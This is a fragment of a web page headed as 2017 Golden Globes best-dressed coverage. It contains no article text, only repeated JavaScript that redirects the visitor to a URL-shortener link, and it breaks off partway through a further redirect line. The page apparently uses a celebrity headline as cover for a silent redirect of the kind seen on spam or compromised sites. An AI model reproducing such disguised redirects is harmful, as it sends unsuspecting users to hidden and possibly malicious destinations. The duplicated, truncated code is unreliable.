
See the Best Dressed at the 2017 Golden Globes
January 9, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =